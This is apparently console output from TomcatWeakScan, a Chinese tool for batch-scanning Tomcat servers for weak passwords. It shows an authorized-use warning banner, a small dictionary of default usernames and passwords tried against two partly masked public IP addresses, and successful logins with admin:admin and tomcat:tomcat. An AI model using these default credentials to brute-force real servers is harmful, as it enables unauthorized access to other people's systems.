 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.1706]
(c) Microsoft Corporation。保留所有权利。
D:\Desgin\Github\TomcatWeakScan>TomcatWeakScan.exe
TomcatWeakScan / Tomcat弱口令批量扫描器
Code By:Tas9er @Github:https://github.com/Tas9er/TomcatWeakScan
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
当前加载字典信息:字典帐号个数:6,字典密码个数:5
[AWAKE]http://47.99. :9999
[+]Success admin:admin
[AWAKE]http://61.153. :8089
[-]Error admin:admin
[-]Error admin:manager
[-]Error admin:123456
[-]Error admin:tomcat
[-]Error admin:admin888
[-]Error root:admin
[-]Error root:manager
[-]Error root:123456
[-]Error root:tomcat
[-]Error root:admin888
[-]Error manager:admin
[-]Error manager:manager
[-]Error manager:123456
[-]Error manager:tomcat
[-]Error manager:admin888
[-]Error tomcat:admin
[-]Error tomcat:manager
[-]Error tomcat:123456
[+]Success tomcat:tomcat
D:\Desgin\Github\TomcatWeakScan>
中 简